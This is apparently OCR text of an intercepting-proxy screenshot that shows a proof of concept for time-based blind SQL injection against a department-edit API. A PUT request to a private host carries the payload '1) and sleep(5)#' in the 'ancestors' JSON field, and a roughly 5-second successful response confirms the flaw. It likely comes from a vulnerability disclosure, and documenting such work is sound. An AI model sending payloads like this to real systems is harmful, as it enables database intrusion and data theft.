 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
INSPECTOR
1 PUT /api/dept HTTP/1.1
2 Host: 172.21.5.9:8088
3 Content-Length: 172
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Origin: http://172.21.5.9:8088
9 Referer: http://172.21.5.9:8088/api/dept/edit/?deptId=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: JSESSIONID=626608E0666E9A8C2BBDCAFB167B17C3; remember-me=
13 Connection: close
14
15 {
"deptId":"1",
"deptName":"南京总公司",
"sort":"1",
"status":"1",
"parentId":"0",
"dataTree_select_nodeId":"",
"dataTree_select_input":"",
16 "ancestors":"1) and sleep(5)#"
17 }
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Date: Thu, 21 Dec 2023 15:15:11 GMT
9 Connection: close
10 Content-Length: 82
11
12 {
"success":true,
"code":200,
"msg":"修改成功",
"count":null,
"data":[
],
"jwt":null
}
S 英
Search... 0 matches
Search... 0 matches
Done
366 bytes | 5,012 millis